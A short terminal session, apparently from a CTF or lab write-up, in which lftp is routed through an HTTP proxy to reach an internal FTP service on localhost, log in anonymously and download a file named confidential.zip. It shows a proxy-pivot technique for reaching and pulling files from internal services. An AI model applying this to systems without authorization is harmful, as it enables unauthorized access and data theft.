 ❯ lftp -e "set ftp:proxy http://192.168.0.18:3128; open ftp://anonymous@127.0.0.1"
Clave:
lftp anonymous@127.0.0.1:~> ls
drwxr-xr-x  --  .
drwxr-xr-x  --  ..
drwxr-xr-x  --  /
-rw-r--r--  --  confidential.zip
lftp anonymous@127.0.0.1:~> get confidential.zip
27239 bytes transferred
lftp anonymous@127.0.0.1:~> exit
❯ ls
confidential.zip
❯ file confidential.zip
confidential.zip: Zip archive data, at least v2.0 to extract, compression method=deflate